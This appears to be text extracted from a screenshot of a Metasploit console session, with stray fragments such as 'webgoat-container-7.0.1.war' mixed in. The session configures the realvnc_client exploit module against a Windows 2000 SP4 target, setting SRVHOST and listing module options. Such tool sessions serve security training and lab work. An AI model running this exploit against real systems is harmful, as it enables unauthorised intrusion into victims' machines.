 msf exploit(realvnc_client) > set SRVHOST 192.168.0.1
SRVHOST => 192.168.0.1
msf exploit(realvnc_client) > show options
ZIP
webgoat-container-
7.0.1.war
Module options (exploit/windows/vnc/realvnc_client):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.0.1 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 5900 yes The VNCServer daemon port to listen on
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
Exploit target:
Id Name
-- ----
0 Windows 2000 SP4 English
JAR